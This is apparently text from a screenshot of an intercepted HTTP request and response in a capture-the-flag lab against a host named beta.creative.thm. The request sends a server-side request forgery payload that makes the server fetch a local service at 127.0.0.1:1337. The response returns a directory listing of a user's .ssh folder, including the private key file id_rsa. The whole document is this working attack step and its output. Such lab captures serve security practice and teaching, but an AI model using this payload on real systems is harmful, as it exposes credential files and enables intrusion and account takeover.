 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: beta.creative.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 54
9 Origin: http://beta.creative.thm
10 Connection: close
11 Referer: http://beta.creative.thm/
12 Upgrade-Insecure-Requests: 1
13
14 url=http%3A%2F%2F127.0.0.1%3A1337%2Fhome%2Fsaad%2F.ssh
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 14 Apr 2024 17:56:00 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 511
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
9 <html>
10 <head>
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
12 <title>
Directory listing for /home/saad/.ssh/
</title>
13 </head>
14 <body>
15 <h1>
Directory listing for /home/saad/.ssh/
</h1>
16 <hr>
17 <ul>
18 <li>
<a href="authorized_keys">
authorized_keys
</a>
</li>
19 <li>
<a href="id_rsa">
id_rsa
</a>
</li>
20 <li>
<a href="id_rsa.pub">
id_rsa.pub
</a>
</li>
21 <li>
<a href="known_hosts">
known_hosts
</a>
</li>
22 </ul>
23 <hr>
24 </body>
25 </html>
26